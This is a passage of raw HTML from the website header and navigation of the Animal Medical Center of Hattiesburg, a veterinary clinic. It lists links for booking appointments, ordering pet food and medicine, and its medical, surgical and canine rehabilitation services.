Center of Hattiesburg Logo" title="Animal Medical Center of Hattiesburg Logo" fetchpriority="high" data-object-fit="contain" src="https://images.ctfassets.net/rt5zmd3ipxai/2PsAdrfNXfe2GveUcJyBTZ/e1475e329c194f973ecd1e722e6e6606/Animal_Medical_Center_of_Hattiesburg-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/2PsAdrfNXfe2GveUcJyBTZ/e1475e329c194f973ecd1e722e6e6606/Animal_Medical_Center_of_Hattiesburg-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP header-logo" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></a></div></div></div><div class="sc-163y7xo-0 brFrJf has-sticky-cta burger-close"><div class="splitCtas"><div class="book"><a title="Book" role="link" href="/online-appointment" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hEgGRF" target="_self" data-analytics-type="global-nav" data-analytics-value="Appointment" data-analytics-variation="logo-left"><svg viewBox="0 0 16.105 15.8"><g id="prefix__Calendar" transform="translate(-127.114 -88)"><path id="prefix__Path_170" data-name="Path 170" class="prefix__cls-1" d="M15.961 12.4h-.627v.831a1.373 1.373 0 01-2.746 0V12.4H8.5v.831a1.373 1.373 0 01-2.746 0V12.4h-.626A2.641 2.641 0 002.5 15.028v9a2.645 2.645 0 002.628 2.645h10.833a2.648 2.648 0 002.645-2.645v-9a2.645 2.645 0 00-2.645-2.628zm1.271 11.63a1.27 1.27 0 01-1.271 1.27H5.128a1.255 1.255 0 01-1.255-1.27v-6.146h13.359z" transform="translate(124.614 77.126)"></path><path id="prefix__Path_171" data-name="Path 171" class="prefix__cls-1" d="M26.4 6.435a.7.7 0 00.7-.7V4.1a.7.7 0 00-.7-.7.687.687 0 00-.7.7v1.639a.709.709 0 00.7.696z" transform="translate(105.347 84.6)"></path><path id="prefix__Path_172" data-name="Path 172" class="prefix__cls-1" d="M66.8 6.435a.7.7 0 00.7-.7V4.1a.7.7 0 00-.7-.7.687.687 0 00-.7.7v1.639a.687.687 0 00.7.696z" transform="translate(71.796 84.6)"></path></g></svg><span class="link-CTA">Book</span></a><span class="details-CTA"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 ezyRLV  nav-btn" target="_self" data-entry-id="6gfqqtxQmdMFXE8J5b4NGh" data-analytics-type="global-nav" data-analytics-value="Appointment" data-analytics-variation="logo-left">Book Appointment</a></span></div></div><div class="nonSplit"><div class="pharmacyCta"><a title="Order Food &amp; Medicine " role="link" href="https://animalmedicalcenterhattiesburgamc.ourvet.com/" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hEgGRF" target="_blank" rel="noopener" data-entry-id="6U4ohL1oQOh52pmFdGJTWH" data-analytics-type="global-nav" data-analytics-value="Pharmacy" data-analytics-variation="logo-left"><svg width="475.084" height="475.085" viewBox="0 0 475.084 475.085"><path d="M365.446 401.998c0 10.092 3.579 18.702 10.711 25.834 7.132 7.139 15.749 10.711 25.845 10.711 10.081 0 18.698-3.572 25.83-10.711 7.139-7.132 10.711-15.742 10.711-25.834s-3.568-18.702-10.711-25.841c-7.132-7.132-15.749-10.704-25.83-10.704-10.096 0-18.713 3.572-25.845 10.704-7.132 7.139-10.711 15.749-10.711 25.841zM469.658 78.51c-3.618-3.617-7.898-5.426-12.848-5.426H113.918c-.193-1.331-.621-3.756-1.287-7.277-.666-3.523-1.188-6.329-1.569-8.425-.383-2.087-1.093-4.611-2.142-7.561-1.047-2.952-2.284-5.286-3.711-6.995-1.425-1.718-3.328-3.189-5.708-4.43-2.378-1.233-5.092-1.853-8.136-1.853H18.276c-4.952 0-9.234 1.812-12.85 5.424C1.809 45.583 0 49.868 0 54.816s1.809 9.231 5.426 12.847c3.619 3.617 7.902 5.424 12.85 5.424h58.237l50.532 234.976c-.378.76-2.329 4.373-5.852 10.848-3.521 6.475-6.328 12.135-8.42 16.988-2.093 4.859-3.14 8.616-3.14 11.279 0 4.948 1.809 9.232 5.424 12.854 3.621 3.606 7.902 5.421 12.851 5.421h292.348c4.948 0 9.232-1.814 12.847-5.421 3.62-3.621 5.427-7.905 5.427-12.854 0-4.949-1.807-9.233-5.427-12.847-3.614-3.614-7.898-5.428-12.847-5.428h-262.66c4.57-9.138 6.854-15.222 6.854-18.268 0-1.909-.238-4.004-.715-6.283s-1.047-4.805-1.713-7.569c-.667-2.752-1.093-4.799-1.283-6.133l298.077-34.831c4.753-.575 8.658-2.614 11.703-6.14 3.046-3.518 4.565-7.562 4.565-12.133V91.363c-.002-4.948-1.806-9.231-5.426-12.853zM109.632 401.998c0 10.092 3.567 18.702 10.706 25.834 7.141 7.139 15.75 10.711 25.841 10.711 10.085 0 18.699-3.572 25.835-10.711 7.139-7.132 10.71-15.742 10.71-25.834s-3.568-18.702-10.71-25.841c-7.137-7.132-15.75-10.704-25.835-10.704-10.09 0-18.704 3.572-25.841 10.704-7.135 7.139-10.706 15.749-10.706 25.841z"></path></svg><span class="link-CTA">Order Food &amp; Medicine </span></a><span class="details-CTA"><a title="Order Food &amp; Medicine " role="link" href="https://animalmedicalcenterhattiesburgamc.ourvet.com/" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 ezyRLV  nav-btn" target="_blank" rel="noopener" data-entry-id="6U4ohL1oQOh52pmFdGJTWH" data-analytics-type="global-nav" data-analytics-value="Pharmacy" data-analytics-variation="logo-left">Order Food &amp; Medicine </a></span></div></div></div><div class="navbar-collapse navbar-links"><div class="sc-j6ll8x-0 kaXuxL nva-global-header-old global-headers logo-left sc-torseh-0 huvHmA nva-global-header__general-practice"><div class="nav-contacts"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav"></ul></div><div class="nav-utility"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav nav-utility-wrap"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="App" role="link" href="https://happyhealthypets.app.link?utm_campaign=hhp-mobile-signup&amp;utm_medium=website&amp;utm_source=hospital-website" class="nva-anchor sc-1ux5mjm-1 byXJfR" target="_blank" rel="noopener" data-entry-id="sZbrzW0aLvAXr8qDx2wSK" data-analytics-type="global-nav" data-analytics-value="utilities" data-analytics-variation="logo-left">App</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Download Our App" role="link" href="/about-us#download-the-animal-medical-center-app" class="nva-anchor sc-1ux5mjm-1 byXJfR" target="_self" data-entry-id="2aT8V3huMAqGXHAO7Yw0FB" data-analytics-type="global-nav" data-analytics-value="utilities" data-analytics-variation="logo-left">Download Our App</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor sc-1ux5mjm-1 byXJfR" target="_self" data-entry-id="6aVuH8Ihy04IA2w28WscI6" data-analytics-type="global-nav" data-analytics-value="Other" data-analytics-variation="logo-left">Contact Us</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Referral Services" role="link" href="/referral-services" class="nva-anchor sc-1ux5mjm-1 byXJfR" target="_self" data-entry-id="2jW03fNR6bvb7Igv1yLZr0" data-analytics-type="global-nav" data-analytics-value="utilities" data-analytics-variation="logo-left">Referral Services</a></div></li></ul></div></div><div class="sc-1m6uy3j-0 ihcskn"><ul id="mainNavigation" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav key-category"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="About Us" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 byXJfR key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">About Us<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 fySjrH sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="About Us" role="link" href="/about-us" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hEgGRF sub-menu-link" target="_self" data-analytics-type="sub-menu">About Us</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Our Team" role="link" href="/staff" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hEgGRF sub-menu-link" target="_self" data-analytics-type="sub-menu">Our Team</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Gallery" role="link" href="/gallery" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hEgGRF sub-menu-link" target="_self" data-analytics-type="sub-menu">Gallery</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Client Reviews &amp; Testimonials" role="link" href="/client-reviews-and-testimonials" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hEgGRF sub-menu-link" target="_self" data-analytics-type="sub-menu">Client Reviews &amp; Testimonials</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Documents &amp; Forms" role="link" href="/documents-and-forms" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hEgGRF sub-menu-link" target="_self" data-analytics-type="sub-menu">Documents &amp; Forms</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Accreditations &amp; Certifications" role="link" href="/services#accreditations-certifications" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hEgGRF sub-menu-link" target="_self" data-analytics-type="sub-menu">Accreditations &amp; Certifications</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Payment Options" role="link" href="/about-us#payment-options" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hEgGRF sub-menu-link" target="_self" data-analytics-type="sub-menu">Payment Options</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Our Blood Donor Heroes" role="link" href="/blood-donor-heroes" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hEgGRF sub-menu-link" target="_self" data-analytics-type="sub-menu">Our Blood Donor Heroes</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Pets Best Health Insurance" role="link" href="https://www.petsbest.com/lp/animal-er" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hEgGRF sub-menu-link" target="_blank" rel="noopener" data-analytics-type="sub-menu">Pets Best Health Insurance</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Services" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 byXJfR key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">Services<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 fySjrH sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Preventative Care" role="link" href="/services/#preventative-care" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hEgGRF sub-menu-link" target="_self" data-analytics-type="sub-menu">Preventative Care</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Diagnostic Services" role="link" href="/services#diagnostic-services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hEgGRF sub-menu-link" target="_self" data-analytics-type="sub-menu">Diagnostic Services</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Cardiology" role="link" href="/services/cardiology" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hEgGRF sub-menu-link" target="_self" data-analytics-type="sub-menu">Cardiology</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Dentistry" role="link" href="/services/dentistry" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hEgGRF sub-menu-link" target="_self" data-analytics-type="sub-menu">Dentistry</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Dermatology" role="link" href="/services/dermatology" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hEgGRF sub-menu-link" target="_self" data-analytics-type="sub-menu">Dermatology</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Endocrinology" role="link" href="/services/endocrinology" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hEgGRF sub-menu-link" target="_self" data-analytics-type="sub-menu">Endocrinology</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Gastroenterology " role="link" href="/services/gastroenterology" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hEgGRF sub-menu-link" target="_self" data-analytics-type="sub-menu">Gastroenterology </a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Neurology" role="link" href="/services/neurology" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hEgGRF sub-menu-link" target="_self" data-analytics-type="sub-menu">Neurology</a></li></ul></div></div><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Oncology" role="link" href="/services/oncology" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hEgGRF sub-menu-link" target="_self" data-analytics-type="sub-menu">Oncology</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Ophthalmology" role="link" href="/services/ophthalmology" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hEgGRF sub-menu-link" target="_self" data-analytics-type="sub-menu">Ophthalmology</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Urology" role="link" href="/services/urology" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hEgGRF sub-menu-link" target="_self" data-analytics-type="sub-menu">Urology</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Intensive Care Unit" role="link" href="/services/intensive-care-unit" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hEgGRF sub-menu-link" target="_self" data-analytics-type="sub-menu">Intensive Care Unit</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Reproduction Services" role="link" href="/services#reproduction-services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hEgGRF sub-menu-link" target="_self" data-analytics-type="sub-menu">Reproduction Services</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Hospitality Services" role="link" href="/services#hospitality-services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hEgGRF sub-menu-link" target="_self" data-analytics-type="sub-menu">Hospitality Services</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="End of Life Care" role="link" href="/services#end-of-life-care" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hEgGRF sub-menu-link" target="_self" data-analytics-type="sub-menu">End of Life Care</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Surgery" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 byXJfR key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">Surgery<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 fySjrH sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Critical Care - 24/7 Nursing Care" role="link" href="/services/critical-care" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hEgGRF sub-menu-link" target="_self" data-analytics-type="sub-menu">Critical Care - 24/7 Nursing Care</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Laparoscopic Surgery" role="link" href="/services/laparoscopic-surgery" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hEgGRF sub-menu-link" target="_self" data-analytics-type="sub-menu">Laparoscopic Surgery</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Spay &amp; Neuter" role="link" href="/services/spay-neuter" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hEgGRF sub-menu-link" target="_self" data-analytics-type="sub-menu">Spay &amp; Neuter</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Soft Tissue Surgery" role="link" href="/services/soft-tissue-surgery" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hEgGRF sub-menu-link" target="_self" data-analytics-type="sub-menu">Soft Tissue Surgery</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Neurologic Surgery" role="link" href="/services/neurologic-surgery" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hEgGRF sub-menu-link" target="_self" data-analytics-type="sub-menu">Neurologic Surgery</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Cardiothoracic Surgery" role="link" href="cardiothoracic-surgery" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hEgGRF sub-menu-link" target="_self" data-analytics-type="sub-menu">Cardiothoracic Surgery</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Orthopedic Surgery" role="link" href="/services/orthopedic-surgery" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hEgGRF sub-menu-link" target="_self" data-analytics-type="sub-menu">Orthopedic Surgery</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Oncological Surgery" role="link" href="/services/oncological-surgery" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hEgGRF sub-menu-link" target="_self" data-analytics-type="sub-menu">Oncological Surgery</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Canine Rehab" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 byXJfR key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">Canine Rehab<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 fySjrH sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Rehabilitation Overview" role="link" href="/services/rehabilitation-for-dogs-cats-pets" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hEgGRF sub-menu-link" target="_self" data-analytics-type="sub-menu">Rehabilitation Overview</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Rehabilitation Packages" role="link" href="https://downloads.ctfassets.net/rt5zmd3ipxai/4AlK66Hw43eXByEEOr0Vi/731d7779576100b789b4009d5ea217c8/Canine_Physical_Rehab_2025_Pricing.pdf" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hEgGRF sub-menu-link" target="_blank" rel="noopener" data-analytics-type="sub-menu">Rehabilitation Packages</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Laser Therapy" role="link" href="/services/laser-therapy" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hEgGRF sub-menu-link" target="_self" data-analytics-type="sub-menu">Laser Therapy</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Therapeutic Ultrasound" role="link" href="/services/ultrasound-therapy" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hEgGRF sub-menu-link" target="_self" data-analytics-type="sub-menu">Therapeutic Ultrasound</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Electrical Stimulation" role="link" href="/services/electrical-stimulation" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hEgGRF sub-menu-link" target="_self" data-analytics-type="sub-menu">Electrical Stimulation</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Therapeutic Massage &amp; Stretching" role="link" href="/services/massage-therapy" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hEgGRF sub-menu-link" target="_self" data-analytics-type="sub-menu">Therapeutic Massage &amp; Stretching</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Hydrotherapy" role="link" href="/services/water-therapy" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hEgGRF sub-menu-link" target="_self" data-analytics-type="sub-menu">Hydrotherapy</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Manual Therapy" role="link" href="/services/manual-therapy" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hEgGRF sub-menu-link" target="_self" data-analytics-type="sub-menu">Manual Therapy</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Gait Training" role="link" href="/services/gait-training" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hEgGRF sub-menu-link" target="_self" data-analytics-type="sub-menu">Gait Training</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Heat &amp; Cryotherapies" role="link" href="/services/heat-therapy" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hEgGRF sub-menu-link" target="_self" data-analytics-type="sub-menu">Heat &amp; Cryotherapies</a></li></ul></div></div></div></li></ul><div class="menuButtonWrapper"><div><a title="Order Food &amp; Medicine " role="link" href="https://animalmedicalcenterhattiesburgamc.ourvet.com/" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 ezyRLV  nav-btn" target="_blank" rel="noopener" data-entry-id="6U4ohL1oQOh52pmFdGJTWH" data-analytics-type="global-nav" data-analytics-value="pharmacy" data-analytics-variation="logo-left">Order Food &amp; Medicine </a></div><div><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 ezyRLV  nav-btn" target="_self" data-entry-id="6gfqqtxQmdMFXE8J5b4NGh" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left">Book Appointment</a></div></div></div></div></div></nav></div><main id="mainContent"><h1 class="u-visually-hidden">Animal Medical Center of Hattiesburg</h1><div class="nt-cmp-marker" style="display:none"></div><div class="nva-hero-carousel nva-hero-carousel--variation-c hero-carousel sc-7us19m-0 eToGOt"><section class="sc-1kqzeed-0 dZWngL nva-media-text-carousel nva-media-text-carousel--mobile-split media-Text-carousel"><div class="nva-carousel nva-media-text-carousel__carousel sc-10lpcsk-0 dbPePb variation-c large mobile-variation-split showCarouselContainer" aria-roledescription="carousel" role="region" aria-label="Carousel" aria-live="off"><div class="slick-slider nva-carousel__slider sc-10lpcsk-0 dbPePb variation-c large mobile-variation-split slick-initialized" dir="ltr"><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-prev carousel-arrow" currentslide="0" slidecount="4" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="previous"><svg width="14.143" 